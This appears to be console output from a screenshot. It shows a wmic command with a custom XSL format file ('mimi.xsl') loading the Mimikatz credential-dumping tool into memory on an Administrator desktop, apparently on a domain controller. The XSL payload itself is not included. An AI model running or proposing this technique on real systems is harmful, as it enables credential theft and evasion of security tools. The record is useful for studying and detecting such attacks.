 mimikatz 2.0 alpha x64 (oe.eo)
C:\Users\Administrator.DC\Desktop>wmic os get /format:"mimi.xsl"
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 2D40000
Section .text   , Copied To 2D41000
Section .rdata  , Copied To 2D6F000
Section .data   , Copied To 2D99000
Section .pdata  , Copied To 2D9D000
Section .rsrc   , Copied To 2D9F000
Section .reloc  , Copied To 2DA3000
Delta = FFFFFFFEC2D40000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:3
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
安全先师